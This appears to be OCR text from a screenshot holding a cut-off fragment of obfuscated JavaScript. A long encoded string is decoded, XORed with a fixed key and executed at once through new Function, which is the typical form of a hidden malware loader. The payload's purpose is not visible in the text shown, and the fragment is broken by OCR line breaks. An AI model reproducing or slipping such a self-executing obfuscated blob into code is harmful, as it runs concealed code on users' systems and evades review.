
SEJcQhVJXkhOV08EZFNTUElCE2RSSEJcQhVJXkhOV08SAR
wcAFJdE2RBUUJUTxJJXk9OSVUbZEFRQlRPFUleS1daWF4TFG
cUEB8UFxwcEgBJXk9OSVUbZFlQUkhYSlITZEpLV1xLEAoSAEY
SFVhaT1hTE11OVVhPUlRVExJASV5PTklVG2RZUFJIWEpSE2RKS
1dcSxAKEgBGEgBGXU5VWE9SVFUbZE1MWVxUXBNkVlpeUl
gSQE1aSRtkQUteU00GX1RYTlZeVU8VWEleWk9efldeVl5VTx
McSFhJUktPHBIAZEFLXlNNFUhJWAZkVlpeUlgQHBRaS1IVS1N
LBEgGHBBkS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1pPXh
VVVEwTEhQNCwsLCxIAZEFLXlNNFVpIQlVYBk9JTl4AE19UWE
5WXlVPFVNeWl9HR19UWE5WXlVPFVlUX0ISFVpLS15VX3hTUl
dfE2RBS15TTRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVF
UTZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUlgSAEY
SAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249c<
_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x2b
22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}